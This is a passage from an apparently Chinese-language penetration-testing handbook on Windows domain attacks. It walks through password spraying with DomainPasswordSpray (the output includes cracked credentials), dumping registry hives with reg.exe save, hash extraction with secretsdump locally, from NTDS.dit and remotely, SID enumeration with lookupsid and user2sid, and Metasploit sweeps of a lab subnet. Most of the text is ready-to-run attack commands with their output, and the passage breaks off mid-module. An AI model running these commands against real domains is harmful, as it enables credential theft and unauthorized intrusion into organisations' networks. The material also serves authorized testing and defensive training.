

其中要注意的是,DC的这些API都需要调用NetApi32.lib,并且包含dsgetdc.h:

参考文章:https://payloads.online/archivers/2019-04-12/1 感谢倾旋



5.3.4.2 Windows域渗透-用户密码枚举

0x00 前言

在进行Windows域渗透的时候,面对庞大的用户账号,不知该从何下手,扫描网络服务有怕搞出大动静,肿么办呢?

0x01 Powershell

目前已经有很多Powershell集合脚本,用于域渗透简直舒爽

今天推荐一款名字叫DomainPasswordSpray.ps1的脚本,主要原理是先来抓取域用户账号,然后指定密码字典进行域认证。认证通过的就是密码正确的了。

GitHub项目地址:https://github.com/dafthack/DomainPasswordSpray

由于作者的脚本有一个小瑕疵,故此我改了一下,避免抛出了一些错误。

优化后的地址:http://payloads.online/scripts/Invoke-DomainPasswordSpray.txt

0x02 参数说明

在代码的开头就已经有介绍了,我简单汉化一下。

描述:该模块主要用于从域中收集用户列表。

参数: Domain 指定要测试的域名

参数: RemoveDisabled 尝试从用户列表删除禁用的账户

参数: RemovePotentialLockouts 删除锁定账户

参数: UserList 自定义用户列表(字典)。 如果未指定,这将自动从域中获取

参数: Password 指定单个密码进行口令测试

参数: PasswordList 指定一个密码字典

参数: OutFile 将结果保存到某个文件

参数: Force 当枚举出第一个后继续枚举,不询问

0x03 使用说明

使用例子:

C:\PS> Get-DomainUserList

该命令将从域中收集用户列表。

C:\PS> Get-DomainUserList -Domain 域名 -RemoveDisabled -RemovePotentialLockouts | Out-File -Encoding ascii userlist.txt

该命令将收集域“域名”中的用户列表,包括任何未被禁用且未接近锁定状态的帐户。 它会将结果写入“userlist.txt”文件中

C:\PS> Invoke-DomainPasswordSpray -Password Winter2016

该命令将会从域环境中获取用户名,然后逐个以密码Winter2016进行认证枚举

C:\PS> Invoke-DomainPasswordSpray -UserList users.txt -Domain 域名 -PasswordList passlist.txt -OutFile sprayed-creds.txt

该命令将会从users.txt中提取用户名,与passlist.txt中的密码对照成一对口令,进行域认证枚举,登录成功的结果将会输出到sprayed-creds.txt



0x04 实战

获取域环境中的用户列表

命令:

C:\PS> Get-DomainUserList | Out-File -Encoding ascii userlist.txt

输出:

[*] Current domain is compatible with Fine-Grained Password Policy.

[*] Now creating a list of users to spray...

[*] There appears to be no lockout policy.

[*] There are 8 total users found.

[*] Created a userlist containing 8 users gathered from the current user's domain

获取的用户名:

C:\PS> type .\userlist.txt

Administrator

Guest

liyingzhe

krbtgt

Hack

testPass

webManager

dba

密码枚举

命令: C:\PS> Invoke-DomainPasswordSpray -Domain 域名 -Password w!23456 -OutFile sprayed-creds.txt

输出:

[*] Current domain is compatible with Fine-Grained Password Policy.

[*] Now creating a list of users to spray...

[*] There appears to be no lockout policy.

[*] Removing disabled users from list.

[*] There are 6 total users found.

[*] Removing users within 1 attempt of locking out from list.

[*] Created a userlist containing 6 users gathered from the current user's domain

[*] Password spraying has begun. Current time is 18:45

[*] This might take a while depending on the total number of users

1 of 6 users tested2 of 6 users tested3 of 6 users tested[*] SUCCESS! User:testPass Password:w!23456

4 of 6 users tested[*] SUCCESS! User:webManager Password:w!23456

5 of 6 users tested[*] SUCCESS! User:dba Password:w!23456

6 of 6 users tested[*] Password spraying is complete

[*] Any passwords that were successfully sprayed have been output to sprayed-creds.txt

枚举的结果:

C:\PS > type .\sprayed-creds.txt

testPass:w!23456

webManager:w!23456

dba:w!23456

参考文章:https://payloads.online/archivers/2018-05-02/1 感谢倾旋

5.3.4.3 不同环境下域dns记录信息收集方法

书上介绍了DNS信息查询方法:

DNS Manager

Dnscmd

使用 Powershell进行dns信息查询

adidnsdump

SharpAdidnsdump

五种方法来获取不通环境下域dns信息,这里后期科补~~~

5.3.4.4 impacket框架之域信息获取(dayu-Sixteenth Day)

本篇文章讲述impacket套件内部分常用域、内网信息收集工具使用,将会用到的工具,secretsdump、lookupsid、 esentutl、ticketer

Secretsdump

Secretsdump常用于本地、远程hash导出,具体使用方法如下:

在渗透测试工作中,为了躲避杀软等防护产品,dump目标机hash通常会进行以下操作。

C:\> reg.exe save hklm\sam c:\sam.save

C:\> reg.exe save hklm\security c:\security.save

C:\> reg.exe save hklm\system c:\system.save

以上三个注册表项解释:

SAM存储域用户或本地用户的数据,包括域用户组名或本机用户组、用户名及密码哈希等。

Security存储用户安全策略,存储域用户、本地用户登陆记录,缓存的登陆用户凭证,例如domain cache

system用来解密SAM和Security

之后使用secretsdump进行hash内容导出,具体方法如下:

1)本地hash导出

获取SAM中hash

secretsdump.py -sam sam.save -system system.save LOCAL

获取security.save中缓存的登陆用户凭证和LSA Secres

secretsdump.py -security security.save -system system.save LOCAL

获取sam security 中所有内容

secretsdump.py -sam sam.save -security security.save -system system.save LOCAL



2)域用户hash导出

域用户hash导出还需要NTDS.dit活动目录数据库文件,具体导出方法请查看gitbook《转储域账 户哈希值》

使用以下命令导出域所有用户hash

python secretsdump.py -ntds NTDS.dit -system SYSTEM LOCAL -outputfile

lol.hash

secretsdump.exe -ntds NTDS.dit -system temp_sys.hiv LOCAL-outputfile lol.hash

proxychains python secretsdump.py rootkit/administrator@192.168.x.x

3)远程导出hash

secretsdump还支持远程导岀hash,支持socks代理传输数据,需提供远程服务器管理员账号凭证,支持两种方式读取活动目录数据库,Vssadmin和DRSUAPI(Directory Replication Service API)远程目录复制协议api

secretsdump远程导出hash参数介绍

导出远程机hash及缓存记录

secretsdump.exe rootkit/administrator@192.168.x.x

使用 Vssadmin复制用户数据库文件的方式进行远程hash导出

secretsdump.exe rootkit/administrator@192.168.x.x -just-dc -use-vss

Esentutl

esentutl常用于从dit文件提取域内信息的工具,具体使用命令:

esentutl.exe NTDS.dit export-table datatable >log.txt

Ticket

https://wh0ale.github.io/2018/12/25/2018-12-25-域渗透之票据/

lookupsid.py

可查看远程目标机器或域控所有用户内容(需提供域任意用户凭证)

lookupsid在读取远程机器用户信息时,同时会输出域SID,域SID是生成黄金票据所需数据。

lookupsid.py domain/user:password@ip



5.3.4.5 域信息收集之user2sid,sid2user

使用场景:当前内网环境有域环境,使用nbtscan或者nltest获取到域控的IP,但是没有域用户的账号密码

作用:使用 sid2user 和 user2sid 枚举猜测出域用户名,并通过弱口令获取域用户的权限

下载地址:

http://greatagain.dbappsecurity.com.cn/#/publicarea/tooldisk?path=412/2430

目前无法访问!

使用

user2sid.exe \\域控IP 域用户名

域里面域管默认为administrator用户,且sid为500

那么先通过administrator域管获取域用户的sid

user2sid.exe \\192.168.x.x administrator

得到域用户的sd为S-1-5-21-675002476-827761xxxx…

总结文章:

freebuf.com/sectool/175208.html

5.4 工作组环境信息搜集



5.4.1 基于MSF发现内网存活主机(1)

攻击机: 192.168.1.5 Debian

靶机: 192.168.1.2 Windows 7

192.168.1.119 Windows 2003

MSF的search支持type搜索:

msf > search scanner type:auxiliary

Matching Modules

================

Name Disclosure Date Rank Check Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

auxiliary/admin/appletv/appletv_display_image normal No Apple TV Image Remote Control

auxiliary/admin/appletv/appletv_display_video normal No Apple TV Video Remote Control

auxiliary/admin/smb/check_dir_file normal Yes SMB Scanner CheckFile/Directory Utility

auxiliary/admin/teradata/teradata_odbc_sql 2018‐03‐29 normal Yes Teradata ODBC SQL Query Module

auxiliary/bnat/bnat_scan normal Yes BNAT Scanner

auxiliary/gather/citrix_published_applications normal No Citrix MetaFrame ICA Published Applications Scanner

auxiliary/gather/enum_dns normal No DNS Record Scanner and Enumerator

....

auxiliary/scanner/winrm/winrm_cmd normal Yes WinRM Command Runner

auxiliary/scanner/winrm/winrm_login normal Yes WinRM Login Utility

auxiliary/scanner/winrm/winrm_wql normal Yes WinRM WQL Query Runner

auxiliary/scanner/wproxy/att_open_proxy 2017‐08‐31 normal Yes Open WAN‐to‐LAN proxy on AT&T routers

auxiliary/scanner/wsdd/wsdd_query normal Yes WS‐Discovery Information Discovery

auxiliary/scanner/x11/open_x11 normal Yes X11 No‐Auth Scanner

第一季主要介绍 scanner 下的五个模块,辅助发现内网存活主机,分别为:

auxiliary/scanner/discovery/arp_sweep

auxiliary/scanner/discovery/udp_sweep

auxiliary/scanner/ftp/ftp_version

auxiliary/scanner/http/http_version

auxiliary/scanner/smb/smb_version



1、基于scanner/http/http_version发现HTTP服务

msf auxiliary(scanner/http/http_version) > show options

Module options (auxiliary/scanner/http/http_version):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

Proxies no A proxy chain of format type:host:port[,type:host:port] [...]

RHOSTS 192.168.1.0/24 yes The target address range or CIDR identifier

RPORT 80 yes The target port (TCP)

SSL false no Negotiate SSL/TLS for outgoing connections

THREADS 20 yes The number of concurrent threads

VHOST no HTTP server virtual host

msf auxiliary(scanner/http/http_version) > exploit

[+] 192.168.1.1:80

[*] Scanned 27 of 256 hosts (10% complete)

[*] Scanned 63 of 256 hosts (24% complete)

[*] Scanned 82 of 256 hosts (32% complete)

[*] Scanned 103 of 256 hosts (40% complete)

[+] 192.168.1.119:80 Microsoft‐IIS/6.0 ( Powered by ASP.NET )

[*] Scanned 129 of 256 hosts (50% complete)

[*] Scanned 154 of 256 hosts (60% complete)

[*] Scanned 182 of 256 hosts (71% complete)

[*] Scanned 205 of 256 hosts (80% complete)

[*] Scanned 231 of 256 hosts (90% complete)

[*] Scanned 256 of 256 hosts (100% complete)

[*] Auxiliary module execution completed



2、基于scanner/smb/smb_version发现SMB服务

msf auxiliary(scanner/smb/smb_version) > show options

Module options (auxiliary/scanner/smb/smb_version):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

RHOSTS 192.168.1.0/24 yes The target address range or CIDR identifier

SMBDomain . no The Windows domain to use for authentication

SMBPass no The password for the specified username

SMBUser no The username to authenticate as

THREADS 20 yes The number of concurrent threads

msf auxiliary(scanner/smb/smb_version) > exploit

[+] 192.168.1.2:445 ‐ Host is running Windows 7 Ultimate SP1 (build:7601) (name:JOHN‐PC) (workgroup:WORKGROUP )

[*] Scanned 40 of 256 hosts (15% complete)

[*] Scanned 60 of 256 hosts (23% complete)

[*] Scanned 79 of 256 hosts (30% complete)

[+] 192.168.1.119:445 ‐ Host is running Windows 2003 R2 SP2 (build:3790) (name:WIN03X64)

[*] Scanned 103 of 256 hosts (40% complete)

[*] Scanned 128 of 256 hosts (50% complete)

[*] Scanned 154 of 256 hosts (60% complete)

[*] Scanned 181 of 256 hosts (70% complete)

[*] Scanned 206 of 256 hosts (80% complete)

[*] Scanned 231 of 256 hosts (90% complete)

[*] Scanned 256 of 256 hosts (100% complete)

[*] Auxiliary module execution completed



3、基于scanner/ftp/ftp_version发现FTP服务

msf auxiliary(scanner/ftp/ftp_version) > show options

Module options (auxiliary/scanner/ftp/ftp_version):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

FTPPASS mozilla@example.com no The password for the specified username

FTPUSER anonymous no The username to authenticate as

RHOSTS 192.168.1.0/24 yes The target address range or CIDR identifier

RPORT 21 yes The target port (TCP)

THREADS 50 yes The number of concurrent threads

msf auxiliary(scanner/ftp/ftp_version) > exploit

[*] Scanned 51 of 256 hosts (19% complete)

[*] Scanned 52 of 256 hosts (20% complete)

[*] Scanned 100 of 256 hosts (39% complete)

[+] 192.168.1.119:21 ‐ FTP Banner: '220 Microsoft FTP Service\x0d\x0a'

[*] Scanned 103 of 256 hosts (40% complete)

[*] Scanned 133 of 256 hosts (51% complete)

[*] Scanned 183 of 256 hosts (71% complete)

[*] Scanned 197 of 256 hosts (76% complete)

[*] Scanned 229 of 256 hosts (89% complete)

[*] Scanned 231 of 256 hosts (90% complete)

[*] Scanned 256 of 256 hosts (100% complete)

[*] Auxiliary module execution completed







4、基于scanner/discovery/arp_sweep发现内网存活主机

msf auxiliary(scanner/discovery/arp_sweep) > show options

Module options (auxiliary/scanner/discovery/arp_sweep):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

INTERFACE no The name of the interface

RHOSTS 192.168.1.0/24 yes The target address range or CIDR identifier

SHOST no Source IP Address

SMAC no Source MAC Address

THREADS 50 yes The number of concurrent threads

TIMEOUT 5 yes The number of seconds to wait for new data

msf auxiliary(scanner/discovery/arp_sweep) > exploit

[+] 192.168.1.1 appears to be up (UNKNOWN).

[+] 192.168.1.2 appears to be up (UNKNOWN).

[+] 192.168.1.119 appears to be up (VMware, Inc.).

[*] Scanned 256 of 256 hosts (100% complete)

[*] Auxiliary module execution completed

5、基于scanner/discovery/udp_sweep发现内网存活主机

msf auxiliary(scanner/discovery/udp_sweep) > show options

Module options (auxiliary/scanner/discovery/udp_sweep):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

